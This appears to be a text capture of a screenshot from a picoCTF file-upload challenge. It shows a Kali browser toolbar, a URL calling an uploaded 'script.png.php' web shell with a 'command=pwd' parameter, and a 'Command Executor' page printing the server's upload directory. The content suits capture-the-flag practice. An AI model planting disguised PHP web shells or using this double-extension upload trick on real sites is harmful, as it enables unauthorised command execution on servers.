 atlas.picoctf.net:56528/uploads/script.png.php?command=pwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
PNG
Command Executor
Enter Command: pwd Run
/var/www/html/uploads